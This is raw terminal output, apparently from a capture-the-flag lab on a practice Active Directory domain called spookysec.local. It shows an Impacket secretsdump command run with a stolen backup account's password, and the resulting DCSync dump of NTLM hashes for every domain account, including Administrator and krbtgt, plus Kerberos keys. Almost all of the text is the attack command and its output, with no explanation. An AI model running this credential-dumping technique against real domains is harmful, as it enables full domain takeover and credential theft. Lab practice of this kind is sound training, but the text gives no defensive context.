 └─# secretsdump.py spookysec.local/backup:backup2517860@spookysec.local -just-dc
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Title IP Address Expires
AttacktiveDirect 10.10.217.208 12m 07s
? Add 1 hou
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:656cbb62791185b868a27daf7e5a1748:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054
spookysec.local\sherlocksec:aes256-cts-hmac-sha1-96:80df417629b0ad286b94cadad65a5589c8caf948c1ba42c659bafb8f384cdecd
spookysec.local\sherlocksec:aes128-cts-hmac-sha1-96:c3db61690554a077946ecdabc7b4be0e
spookysec.local\sherlocksec:des-cbc-md5:08dca4cbbc3bb594
spookysec.local\darkstar:aes256-cts-hmac-sha1-96:35c78605606a6d63a40ea4779f15dbbf6d406cb218b2a57b70063c9fa7050499
spookysec.local\darkstar:aes128-cts-hmac-sha1-96:461b7d2356eee84b211767941dc893be
spookysec.local\darkstar:des-cbc-md5:758af4d061381cea
spookysec.local\Ori:aes256-cts-hmac-sha1-96:5534c1b0f98d82219ee4c1cc63cfd73a9416f5f6acfb88bc2bf2e54e94667067